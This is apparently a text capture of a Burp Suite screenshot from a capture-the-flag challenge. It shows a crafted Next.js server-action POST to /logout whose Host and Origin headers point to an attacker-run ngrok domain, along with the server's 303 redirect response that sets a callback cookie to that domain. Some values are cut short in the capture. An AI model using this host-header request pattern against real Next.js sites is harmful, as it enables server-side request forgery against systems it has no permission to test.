 Send Cancel < ▼ > ▼ Target: http://log-action.challenge.uiuc.tf HTTP/1
Request
Pretty Raw Hex \n
1 POST /logout HTTP/1.1
2 Host: 1593- .ngrok-free.app
3 Origin: https://1593- .ngrok-free.app/
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: text/x-component
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://log-action.challenge.uiuc.tf/logout
9 Next-Action: c3a144622dd5b5046f1ccb6007fea3f3710057de
10 Next-Router-State-Tree:
%5B%22%22%2C%7B%22children%22%3A%5B%22logout%22%2C%7B%22children
%22%3A%5B%22__PAGE__%22%2C%7B%7D%5D%7D%5D%7D%2Cnull%2Cnull%2Ctru
e%5D
11 Content-Type: multipart/form-data;
boundary=---------------------------3052300252829860296175418213
1
12 Content-Length: 333
13 Origin: http://log-action.challenge.uiuc.tf
14 Connection: keep-alive
15 Cookie: authjs.csrf-token=
3a88d122c42873637d81db77edf8571e94e78697010629b27d9d1632876b75ad
%7C250eafa2f8899729450d0228f76b528c95b155ca24e929d61e934ce559b29
9b5
16
17 -----------------------------305230025282986029617541821​31
18 Content-Disposition: form-data; name="
1_$ACTION_ID_c3a144622dd5b5046f1ccb6007fea3f3710057de"
19
20
21 -----------------------------305230025282986029617541821​31
22 Content-Disposition: form-data; name="0"
23
24 ["$K1"]
25 -----------------------------305230025282986029617541821​31--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 303 See Other
2 Vary: RSC, Next-Router-State-Tree,
Next-Router-Prefetch, Next-Url, Accept-Encoding
3 Cache-Control: s-maxage=1, stale-while-revalidate
4 Set-Cookie: authjs.callback-url=
http%3A%2F%2F1593- .ngrok-free.app;
Path=/; HttpOnly; SameSite=lax
5 x-action-revalidated: [[],0,1]
6 x-action-redirect: /login
7 x-nextjs-cache: HIT
8 X-Powered-By: Next.js
9 ETag: "bwc9mymkdm2"
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 2
12 Date: Mon, 01 Jul 2024 06:42:11 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {}